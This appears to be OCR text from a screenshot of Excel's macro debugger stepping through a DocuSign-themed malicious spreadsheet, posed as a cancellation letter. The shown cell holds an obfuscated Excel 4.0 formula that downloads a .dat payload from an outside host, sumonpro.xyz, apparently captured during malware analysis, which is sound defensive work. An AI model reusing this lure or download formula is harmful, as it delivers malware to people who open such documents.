 A B
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
Single Step
Cell: [Cancellation_Letter_541411513-02242021.xls]DocuSign !A138
Formula:
="UNTFUDFUFT"=-679215104(0,"http://sumonpro.xyz/nseoqnwbbvmc/
44265637316319400000.dat",$D$141,0,0)
Step Into Evaluate Halt Goto
Step Over Pause Continue Help